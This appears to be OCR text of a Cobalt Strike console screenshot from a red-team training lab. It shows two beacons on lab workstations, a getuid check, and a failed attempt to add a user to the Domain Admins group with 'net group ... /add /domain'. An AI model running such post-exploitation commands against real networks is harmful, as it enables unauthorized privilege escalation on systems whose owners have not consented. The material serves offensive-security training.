 Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.17.164 10.10.17.132 http-80 nlamb WKSTN-2
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Listeners X Beacon 10.10.17.132@4628 X Beacon 10.10.17.231@4780 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are DEV\bfarmer
beacon> run net group "Domain Admins" bfarmer /add /domain
[*] Tasked beacon to run: net group "Domain Admins" bfarmer /add /domain
[+] host called home, sent: 64 bytes
[+] received output:
The request will be processed at a domain controller for domain dev.cyberbotic.io.
System error 5 has occurred.
Access is denied.